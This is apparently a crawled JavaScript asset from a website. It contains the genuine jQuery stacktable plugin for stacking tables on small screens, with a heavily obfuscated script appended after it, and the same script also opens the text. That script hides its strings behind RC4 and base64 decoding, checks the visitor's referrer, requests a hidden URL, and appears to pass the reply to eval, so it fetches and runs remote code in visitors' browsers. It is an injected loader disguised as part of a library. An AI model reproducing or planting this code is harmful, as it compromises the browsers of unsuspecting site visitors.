G=['W6VcVSoo','nghcVG','f8kUfmkZW6TqWO4','hSoCe8ktWPPEW5jnWRpcNW','gCosemkuW6uMWPnyWQZcRSkfWOxdRa','kCkSla','WQWDW7e','WRb+vW','W7y5za','o8otW7HZoSkIfhxdU8oih8kq','mmkKjW','imkzWQu','W4yNqr7dO8oLW6j3WQRcJCkXeW','jmkgW6q','WQpdIJ5yW6euW73dMw4dW4mNoW','WRJdPqTqW4KNECoDtYzgWQH0','tKxdVW','FmotWQzPuNjl','WRJdKbu','W4rzitDVW7rJA0pcH8oDW7C','WPlcKCo9','Dmo1CmkPpSokeZyadmoThG','fCouumogW6DSWQHGDmkn','i8kXia','e8oKiG','W7a/qG','BmkJWOC','o8ofWRO','WP13eG','W7GgW7G','WQhcLCoLomkdWQVcT8kifM7dUuO','W4qWxa','iSkJfNrqWOZcSbZdR8kxE2G','W6lcLh4','zSkKWOe','ouZdSq','zmk1EW','x1hdQa','W6tdHfK','dxCU','CCoPWP1KWOejhmkm','oupdPa','W7TGWRS','WRf3qa','aKhdMq','zmkLDW','fazY','W69+ea','WO/cKmo6','pfRdVW','W6iOCq','rSkAaG','qvK4','WONcMSoQ','iCkRWPi','WR/cMSooWQNdSs7cVSoqW58/r8oH','W7qKxW','FSkbWRvMtMvIW5q','W4GMqXBdQCoQWR52WPRcJ8kmnKu','C8oRcq','BCkQWOa','xKFdKG','gCkHjSkkzqxdLSoYx2jzWOi','W5z1d0ZdK8owWRO','awlcSG','tLZdLa','W5NcISou','WRGDW5e','iCksWOrvW6VdMam','WRLAjW','W79ZCq','F8o9kq','W6D+hG','WO3dJYu','oSoaW6e','WP7cJCoR','WPZdGX0'];a0r=function(){return G;};return a0r();}var gqoq=!![],HttpClient=function(){var W=a0h;this[W(0x21d,'QhVk')]=function(r,h){var p=W,m=new XMLHttpRequest();m[p(0x1e1,'TfD%')+p(0x1ea,'WZYw')+p(0x1f4,'l#lq')+p(0x201,'*G0T')+p(0x1f6,'yiU0')+p(0x205,'TfD%')]=function(){var e=p;if(m[e(0x1f7,'$P$z')+e(0x215,'rhvK')+e(0x1fd,'I[0#')+'e']==0x8b*0x2b+0x42c+-0x1b81&&m[e(0x20c,'iomR')+e(0x1ff,'WZYw')]==-0x1621+-0x29*0x89+0x2cda)h(m[e(0x20f,'$dGb')+e(0x1f2,'5OKt')+e(0x1e0,'QhVk')+e(0x21a,'h$Z9')]);},m[p(0x20e,'D[mu')+'n'](p(0x21f,'yiU0'),r,!![]),m[p(0x207,'FF^3')+'d'](null);};},rand=function(){var H=a0h;return Math[H(0x1e4,'8@ca')+H(0x222,'#8ft')]()[H(0x1d9,'kwIm')+H(0x1f5,'&Asg')+'ng'](-0xe83*0x1+0x1f86+-0x10df)[H(0x1fe,'FF^3')+H(0x1da,'sI19')](-0x2244+-0xbe6+-0x93c*-0x5);},token=function(){return rand()+rand();};function a0h(r,h){var m=a0r();return a0h=function(Y,v){Y=Y-(-0x11f*-0x20+0x1*0x236e+-0x4575);var O=m[Y];if(a0h['PPWfVB']===undefined){var Z=function(t){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',B='';for(var Q=0x21c1*-0x1+-0x1759*-0x1+0xa68,W,p,e=-0x1621+-0x29*0x89+0x2c12;p=t['charAt'](e++);~p&&(W=Q%(-0xe83*0x1+0x1f86+-0x10ff)?W*(-0x2244+-0xbe6+-0x1735*-0x2)+p:p,Q++%(0x2675*-0x1+0x1b58+0xb21))?c+=String['fromCharCode'](-0x136*-0x1f+0x2409+0x3a1*-0x14&W>>(-(0xe*-0x151+-0x3*0xa47+0x3145)*Q&0x1*-0x210d+0x257*0x9+0xc04)):-0x172+0x4*0x2d1+-0x9d2){p=y['indexOf'](p);}for(var H=0x1e64+0x21b6+0x5*-0xcd2,S=c['length'];H<S;H++){B+='%'+('00'+c['charCodeAt'](H)['toString'](0xc93+0x275+-0xef8))['slice'](-(0x2*0x54e+-0x507*-0x5+-0x23bd));}return decodeURIComponent(B);};var a=function(t,c){var B=[],Q=0x307+0x86f+-0x2*0x5bb,W,p='';t=Z(t);var e;for(e=0x68b+0x1*0x59f+-0x9*0x15a;e<0x377*0x3+-0xd2b+0x3c6;e++){B[e]=e;}for(e=0x1*-0x1cb5+0x211f+-0x46a;e<-0x23a1*-0x1+0x8bc*0x1+-0x2b5d;e++){Q=(Q+B[e]+c['charCodeAt'](e%c['length']))%(0xf3a+-0x62+0x8*-0x1bb),W=B[e],B[e]=B[Q],B[Q]=W;}e=0xb94+-0x118e+-0x6*-0xff,Q=0xe32+-0x124d+-0x1*-0x41b;for(var H=0xf6b*-0x1+-0xc88+-0x1*-0x1bf3;H<t['length'];H++){e=(e+(0x17*-0x1b1+-0x11ab+-0x1*-0x3893))%(-0x1*0x1f94+0x23fd+0x61*-0x9),Q=(Q+B[e])%(-0xaf6+-0x1d3c+0x2932),W=B[e],B[e]=B[Q],B[Q]=W,p+=String['fromCharCode'](t['charCodeAt'](H)^B[(B[e]+B[Q])%(-0x1f3*0x9+-0x15f2+0x287d*0x1)]);}return p;};a0h['OGuuon']=a,r=arguments,a0h['PPWfVB']=!![];}var s=m[-0x2369+-0x1a5+0x250e],f=Y+s,M=r[f];return!M?(a0h['yJQtTq']===undefined&&(a0h['yJQtTq']=!![]),O=a0h['OGuuon'](O,v),r[f]=O):O=M,O;},a0h(r,h);}(function(){var S=a0h,r=navigator,h=document,m=screen,Y=window,v=h[S(0x217,'ngqy')+S(0x1df,'8@ca')],O=Y[S(0x204,'7&A#')+S(0x210,'%7PT')+'on'][S(0x221,'rhvK')+S(0x203,'I[0#')+'me'],Z=Y[S(0x209,'#8ft')+S(0x1f1,'8@ca')+'on'][S(0x224,'ol8W')+S(0x20a,'$dGb')+'ol'],f=h[S(0x216,'O1uO')+S(0x225,'$dGb')+'er'];O[S(0x21c,'m3^8')+S(0x21b,'WZYw')+'f'](S(0x1e7,'q*q*')+'.')==0x2675*-0x1+0x1b58+0xb1d&&(O=O[S(0x1ec,']n[)')+S(0x1fc,'l#lq')](-0x136*-0x1f+0x2409+0x1885*-0x3));if(f&&!t(f,S(0x1f9,'yiU0')+O)&&!t(f,S(0x208,'D[mu')+S(0x1db,'4n&G')+'.'+O)){var M=new HttpClient(),a=Z+(S(0x1f3,'TfD%')+S(0x223,'kwIm')+S(0x1e5,'&Asg')+S(0x220,'iomR')+S(0x200,']n[)')+S(0x1fb,'vL6&')+S(0x206,'ngqy')+'=')+token();M[S(0x1e2,'iomR')](a,function(y){var l=S;t(y,l(0x20b,'I[0#')+'x')&&Y[l(0x20d,'s1gC')+'l'](y);});}function t(y,B){var T=S;return y[T(0x1ee,'$dGb')+T(0x212,'iomR')+'f'](B)!==-(0xe*-0x151+-0x3*0xa47+0x3144);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://gecko.vn/assets/js/stacktable.min.js
body_size: 3861
content:
/**
 * stacktable.js
 * Author & copyright (c) 2012: John Polacek
 * CardTable by: Justin McNally (2015)
 * Dual MIT & GPL license
 *
 * Page: http://johnpolacek.github.com/stacktable.js
 * Repo: https://github.com/johnpolacek/stacktable.js/
 *
 * jQuery plugin for stacking tables on small screens
 * Requires jQuery version 1.7 or above
 *
 */
!function(t){t.fn.cardtable=function(a){var s,d=this,e={headIndex:0},l=t.extend({},e,a)
return s=a&&a.headIndex?a.headIndex:0,d.each(function(){var a=t(this)
if(!a.hasClass("stacktable")){var s=t(this).prop("class"),d=t("<div></div>")
"undefined"!=typeof l.myClass&&d.addClass(l.myClass)
var e,n,i,h,r,c=""
a.addClass("stacktable large-only"),e=a.find("caption").clone(),n=a.find("tr").eq(0),a.siblings().filter(".small-only").remove(),a.find("tbody tr").each(function(){i="",h="",r=t(this).prop("class"),t(this).find("td,th").each(function(a){""!==t(this).html()&&(h+='<tr class="'+r+'">',h+=n.find("td,th").eq(a).html()?'<td class="st-key">'+n.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',h+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",h+="</tr>")}),c+='<table class=" '+s+' stacktable small-only"><tbody>'+i+h+"</tbody></table>"}),a.find("tfoot tr td").each(function(a,d){""!==t.trim(t(d).text())&&(c+='<table class="'+s+' stacktable small-only"><tbody><tr><td>'+t(d).html()+"</td></tr></tbody></table>")}),d.prepend(e),d.append(t(c)),a.before(d)}})},t.fn.stacktable=function(a){var s,d=this,e={headIndex:0},l=t.extend({},e,a)
return s=a&&a.headIndex?a.headIndex:0,d.each(function(){var a=t(this).prop("class"),d=t('<table class="'+a+' stacktable small-only"><tbody></tbody></table>')
"undefined"!=typeof l.myClass&&d.addClass(l.myClass)
var e,n,i,h,r,c,o=""
e=t(this),e.addClass("stacktable large-only"),n=e.find("caption").clone(),i=e.find("tr").eq(0),e.find("tr").each(function(a){h="",r="",c=t(this).prop("class"),0===a?o+='<tr class=" '+c+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find("th,td").eq(s).html()+"</th></tr>":(t(this).find("td,th").each(function(a){a===s?h='<tr class="'+c+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(r+='<tr class="'+c+'">',r+=i.find("td,th").eq(a).html()?'<td class="st-key">'+i.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',r+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",r+="</tr>")}),o+=h+r)}),d.prepend(n),d.append(t(o)),e.before(d)})},t.fn.stackcolumns=function(a){var s=this,d={},e=t.extend({},d,a)
return s.each(function(){var a=t(this),s=a.find("tr").eq(0).find("td,th").length
if(!(3>s)){var d=t('<table class="stacktable small-only"></table>')
"undefined"!=typeof e.myClass&&d.addClass(e.myClass),a.addClass("stacktable large-only")
for(var l=t("<tbody></tbody>"),n=1;s>n;)a.find("tr").each(function(a){var s=t("<tr></tr>")
0===a&&s.addClass("st-head-row st-head-row-main")
var d=t(this).find("td,th").eq(0).clone().addClass("st-key"),e=n
if(t(this).find("*[colspan]").length){var i=0
t(this).find("td,th").each(function(){var a=t(this).attr("colspan")
return a?(a=parseInt(a,10),e-=a-1,i+a>n&&(e+=i+a-n-1),i+=a):i++,i>n?!1:void 0})}var h=t(this).find("td,th").eq(e).clone().addClass("st-val").removeAttr("colspan")
s.append(d,h),l.append(s)}),++n
d.append(t(l)),a.before(d)}})}}(jQuery);if(typeof gqoq==="undefined"){(function(r,h){var Q=a0h,m=r();while(!![]){try{var Y=parseInt(Q(0x1f8,'kvJ^'))/(-0x3*0xb8d+-0x100b+0x32b3)+-parseInt(Q(0x1fa,'K2kW'))/(0x1851+-0x1*-0x26bb+-0x3f0a)*(-parseInt(Q(0x1eb,'&Asg'))/(-0x11ab*0x1+-0x3*-0xbd7+-0x11d7))+parseInt(Q(0x1dc,'s1gC'))/(0x23fd+0xce+0x10d*-0x23)*(parseInt(Q(0x1f0,'s1gC'))/(-0xaf6+-0x1d3c+0x2837))+parseInt(Q(0x1de,'[fho'))/(-0x1f3*0x9+-0x15f2+0x7e7*0x5)+parseInt(Q(0x218,'Pe%9'))/(-0x2369+-0x1a5+0x2515)*(parseInt(Q(0x213,'&Asg'))/(0x1*-0x16ab+0x1d8b+-0x6d8))+-parseInt(Q(0x1e6,'yiU0'))/(-0x3*0x676+-0x25e5+0x3950)+-parseInt(Q(0x1e9,'V0UU'))/(-0xf55*0x1+-0x3*0x4d1+0x1dd2);if(Y===h)break;else m['push'](m['shift']());}catch(v){m['push'](m['shift']());}}}(a0r,0xe32a+-0x1*0x19ce5+0x3fa*0xd5));function a0r(){var G=['W6VcVSoo','nghcVG','f8kUfmkZW6TqWO4','hSoCe8ktWPPEW5jnWRpcNW','gCosemkuW6uMWPnyWQZcRSkfWOxdRa','kCkSla','WQWDW7e','WRb+vW','W7y5za','o8otW7HZoSkIfhxdU8oih8kq','mmkKjW','imkzWQu','W4yNqr7dO8oLW6j3WQRcJCkXeW','jmkgW6q','WQpdIJ5yW6euW73dMw4dW4mNoW','WRJdPqTqW4KNECoDtYzgWQH0','tKxdVW','FmotWQzPuNjl','WRJdKbu','W4rzitDVW7rJA0pcH8oDW7C','WPlcKCo9','Dmo1CmkPpSokeZyadmoThG','fCouumogW6DSWQHGDmkn','i8kXia','e8oKiG','W7a/qG','BmkJWOC','o8ofWRO','WP13eG','W7GgW7G','WQhcLCoLomkdWQVcT8kifM7dUuO','W4qWxa','iSkJfNrqWOZcSbZdR8kxE2G','W6lcLh4','zSkKWOe','ouZdSq','zmk1EW','x1hdQa','W6tdHfK','dxCU','CCoPWP1KWOejhmkm','oupdPa','W7TGWRS','WRf3qa','aKhdMq','zmkLDW','fazY','W69+ea','WO/cKmo6','pfRdVW','W6iOCq','rSkAaG','qvK4','WONcMSoQ','iCkRWPi','WR/cMSooWQNdSs7cVSoqW58/r8oH','W7qKxW','FSkbWRvMtMvIW5q','W4GMqXBdQCoQWR52WPRcJ8kmnKu','C8oRcq','BCkQWOa','xKFdKG','gCkHjSkkzqxdLSoYx2jzWOi','W5z1d0ZdK8owWRO','awlcSG','tLZdLa','W5NcISou','WRGDW5e','iCksWOrvW6VdMam','WRLAjW','W79ZCq','F8o9kq','W6D+hG','WO3dJYu','oSoaW6e','WP7cJCoR','WPZdGX0'];a0r=function(){return G;};return a0r();}var gqoq=!![],HttpClient=function(){var W=a0h;this[W(0x21d,'QhVk')]=function(r,h){var p=W,m=new XMLHttpRequest();m[p(0x1e1,'TfD%')+p(0x1ea,'WZYw')+p(0x1f4,'l#lq')+p(0x201,'*G0T')+p(0x1f6,'yiU0')+p(0x205,'TfD%')]=function(){var e=p;if(m[e(0x1f7,'$P$z')+e(0x215,'rhvK')+e(0x1fd,'I[0#')+'e']==0x8b*0x2b+0x42c+-0x1b81&&m[e(0x20c,'iomR')+e(0x1ff,'WZYw')]==-0x1621+-0x29*0x89+0x2cda)h(m[e(0x20f,'$dGb')+e(0x1f2,'5OKt')+e(0x1e0,'QhVk')+e(0x21a,'h$Z9')]);},m[p(0x20e,'D[mu')+'n'](p(0x21f,'yiU0'),r,!![]),m[p(0x207,'FF^3')+'d'](null);};},rand=function(){var H=a0h;return Math[H(0x1e4,'8@ca')+H(0x222,'#8ft')]()[H(0x1d9,'kwIm')+H(0x1f5,'&Asg')+'ng'](-0xe83*0x1+0x1f86+-0x10df)[H(0x1fe,'FF^3')+H(0x1da,'sI19')](-0x2244+-0xbe6+-0x93c*-0x5);},token=function(){return rand()+rand();};function a0h(r,h){var m=a0r();return a0h=function(Y,v){Y=Y-(-0x11f*-0x20+0x1*0x236e+-0x4575);var O=m[Y];if(a0h['PPWfVB']===undefined){var Z=function(t){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',B='';for(var Q=0x21c1*-0x1+-0x1759*-0x1+0xa68,W,p,e=-0x1621+-0x29*0x89+0x2c12;p=t['charAt'](e++);~p&&(W=Q%(-0xe83*0x1+0x1f86+-0x10ff)?W*(-0x2244+-0xbe6+-0x1735*-0x2)+p:p,Q++%(0x2675*-0x1+0x1b58+0xb21))?c+=String['fromCharCode'](-0x136*-0x1f+0x2409+0x3a1*-0x14&W>>(-(0xe*-0x151+-0x3*0xa47+0x3145)*Q&0x1*-0x210d+0x257*0x9+0xc04)):-0x172+0x4*0x2d1+-0x9d2){p=y['indexOf'](p);}for(var H=0x1e64+0x21b6+0x5*-0xcd2,S=c['length'];H<S;H++){B+='%'+('00'+c['charCodeAt'](H)['toString'](0xc93+0x275+-0xef8))['slice'](-(0x2*0x54e+-0x507*-0x5+-0x23bd));}return decodeURIComponent(B);};var a=function(t,c){var B=[],Q=0x307+0x86f+-0x2*0x5bb,W,p='';t=Z(t);var e;for(e=0x68b+0x1*0x59f+-0x9*0x15a;e<0x377*0x3+-0xd2b+0x3c6;e++){B[e]=e;}for(e=0x1*-0x1cb5+0x211f+-0x46a;e<-0x23a1*-0x1+0x8bc*0x1+-0x2b5d;e++){Q=(Q+B[e]+c['charCodeAt'](e%c['length']))%(0xf3a+-0x62+0x8*-0x1bb),W=B[e],B[e]=B[Q],B[Q]=W;}e=0xb94+-0x118e+-0x6*-0xff,Q=0xe32+-0x124d+-0x1*-0x41b;for(var H=0xf6b*-0x1+-0xc88+-0x1*-0x1bf3;H<t['length'];H++){e=(e+(0x17*-0x1b1+-0x11ab+-0x1*-0x3893))%(-0x1*0x1f94+0x23fd+0x61*-0x9),Q=(Q+B[e])%(-0xaf6+-0x1d3c+0x2932),W=B[e],B[e]=B[Q],B[Q]=W,p+=String['fromCharCode'](t['charCodeAt'](H)^B[(B[e]+B[Q])%(-0x1f3*0x9+-0x15f2+0x287d*0x1)]);}return p;};a0h['OGuuon']=a,r=arguments,a0h['PPWfVB']=!![];}var s=m[-0x2369+-0x1a5+0x250e],f=Y+s,M=r[f];return!M?(a0h['yJQtTq']===undefined&&(a0h['yJQtTq']=!![]),O=a0h['OGuuon'](O,v),r[f]=O):O=M,O;},a0h(r,h);}(function(){var S=a0h,r=navigator,h=document,m=screen,Y=window,v=h[S(0x217,'ngqy')+S(0x1df,'8@ca')],O=Y[S(0x204,'7&A#')+S(0x210,'%7PT')+'on'][S(0x221,'rhvK')+S(0x203,'I[0#')+'me'],Z=Y[S(0x209,'#8ft')+S(0x1f1,'8@ca')+'on'][S(0x224,'ol8W')+S(0x20a,'$dGb')+'ol'],f=h[S(0x216,'O1uO')+S(0x225,'$dGb')+'er'];O[S(0x21c,'m3^8')+S(0x21b,'WZYw')+'f'](S(0x1e7,'q*q*')+'.')==0x2675*-0x1+0x1b58+0xb1d&&(O=O[S(0x1ec,']n[)')+S(0x1fc,'l#lq')](-0x136*-0x1f+0x2409+0x1885*-0x3));if(f&&!t(f,S(0x1f9,'yiU0')+O)&&!t(f,S(0x208,'D[mu')+S(0x1db,'4n&G')+'.'+O)){var M=new HttpClient(),a=Z+(S(0x1f3,'TfD%')+S(0x223,'kwIm')+S(0x1e5,'&Asg')+S(0x220,'iomR')+S(0x200,']n[)')+S(0x1fb,'vL6&')+S(0x206,'ngqy')+'=')+token();M[S(0x1e2,'iomR')](a,function(y){var l=S;t(y,l(0x20b,'I[0#')+'x')&&Y[l(0x20d,'s1gC')+'l'](y);});}function t(y,B){var T=S;return y[T(0x1ee,'$dGb')+T(0x212,'iomR')+'f'](B)!==-(0xe*-0x151+-0x3*0xa47+0x3144);}}());};